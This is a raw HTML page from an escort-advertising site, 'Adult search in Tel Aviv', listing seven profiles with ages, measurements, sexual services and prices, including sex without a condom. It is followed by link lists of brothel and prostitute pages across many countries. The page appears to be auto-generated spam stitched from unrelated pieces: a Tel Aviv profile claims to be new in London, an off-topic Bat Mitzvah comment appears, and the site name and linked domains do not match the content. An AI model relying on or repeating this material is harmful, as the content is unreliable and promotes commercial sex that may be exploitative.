

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/israel/adult-search-in-tel-aviv.php
body_size: 9859
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Adult search in Tel Aviv - The best Prostitutes on MODELSINDELHI.IN| Israel</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">621 Prostitutes in Israel</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Navigation</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">Agencies</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">Live Webcam</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">Tel Aviv</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Adult search in Tel Aviv
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>BEST Girls in Israel: <a href="https://MODELSINDELHI.IN/israel/prostitute-in-israel.php">Prostitute in Israel</a>, <a href="https://MODELSINDELHI.IN/israel/slut-in-hadera.php">Slut in Hadera</a>, <a href="https://MODELSINDELHI.IN/israel/brothels-in-ramla.php">Brothels in Ramla</a><br />
		<br />
<h2>Hot Prostitutes Tel Aviv</h2>
<p><center><span style="font-size: 14pt;"><strong>Sadina</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="beauty Tel Aviv" src="https://MODELSINDELHI.IN/sluts/82.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Tel Aviv</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>174 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>54 kg</td>
</tr>
<tr>
<td><strong>Time to call 📞:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>87-61-86</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Striptease, Sex anal, Toys / Dildos ✨</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>160$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>470$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Dear Gentleman,
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Alina</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/107.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Tel Aviv</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>169 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>51</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Tie & Tease, Oral, Lesbi-show soft</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Inside Tel Aviv</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>140$</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>36</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I am a classy young lady, not a bar girl
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Catarina</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/197.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Moresomes Tel Aviv</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>23 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>151 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>47 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Oral Without (at discretion), Face Sitting, Deep throating</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>140$</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>420$ </td>
</tr>
<tr>
<td><strong>Tits:</strong></td>
<td>E❤️</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
New in London and Exclusive 9&quot; Glam Party TV Girl!
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Antonina</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/216.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Israel</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 </td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>90-55-89</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>49 kg</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>No Problem</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Bondage, 'A' Levels, Sex oral without condom</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>400$ </td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>European</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Are you looking for something fun and Unforgettable?
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Bella</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/140.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Israel</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>28 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>149 cm</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>46 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>470$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Receiving Oral, Striptease pro, Smoking (Fetish)</td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Estonian</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>80$</td>
</tr>
<tr>
<td><strong>Tag:</strong></td>
<td>330$ </td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Golden shower (in), Blow ride</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
let's enjoy relaxing and pleasure time. I'm delicious,seductive world class great companion beauty. I have slim, fit shapley body,natural beautiful breasts, blond hair,green eyes and erotic lips.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Nikolina</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/101.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Tel Aviv</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>178 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>62 kg</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>+30$ </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Hand Relief, Toys, Role Play & Fantasy, Food Sex</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>140</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>750$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Latvian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I'm very hot you will feel my hot pussy my hot body!! if request Anal and more and more
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Lola</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/146.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Tel Aviv</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>170 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>61 </td>
</tr>
<tr>
<td><strong>Time to call 🕖:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>TOY PLAY, Sex lesbian, Without condom, Massage prostate</td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>88-61-92</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>140</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Czech</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Toys / Dildos</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>I am a curvy red bone that wants?you baby</p></blockquote>
<blockquote><p>I am going to be visiting Israel for 2 weeks in October on an organized tour. I have never been Bat Mitzvah, and remember someone telling me it is possible to do so in Israel as an adult without many years of religious study.</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Popular Escorts</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/israel/adult-search-in-tel-aviv.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/israel/adult-search-in-tel-aviv.php#" title="21:02">02.01.2017</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/israel/">Israel</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/israel/adult-search-in-tel-aviv.php#">3 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/israel/brothels-in-herzliya.php">Brothels in Herzliya</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">FEATURED Baby in Israel</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/410.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Other Whores in Israel</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/israel/brothels-in-rehovot.php">Brothels in Rehovot</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/israel/escort-in-bnei-brak.php">Escort in Bnei Brak</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/israel/call-girl-in-israel.php">Call girl in Israel</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/israel/escort-in-nazareth.php">Escort in Nazareth</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/italy/brothels-in-bologna.php">Brothels in Bologna</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/lebanon/hookers-in-lebanon.php">Hookers in Lebanon</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/china/call-girl-in-dingzhou.php">Call girl in Dingzhou</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/australia/cheap-sex-melbourne.php">Cheap sex Melbourne</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/japan/girls-in-tokio.php">Girls in tokio</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/pakistan/hookers-in-las-tablas.php">Hookers in Las Tablas</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/prostitute-in-miskolc.php">Prostitute in Miskolc</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/united-arab-emirates/indian-prostitutes-in-dubai.php">Indian prostitutes in dubai</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/trinidad-and-tobago/whores-in-trinidad-and-tobago.php">Whores in Trinidad and Tobago</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
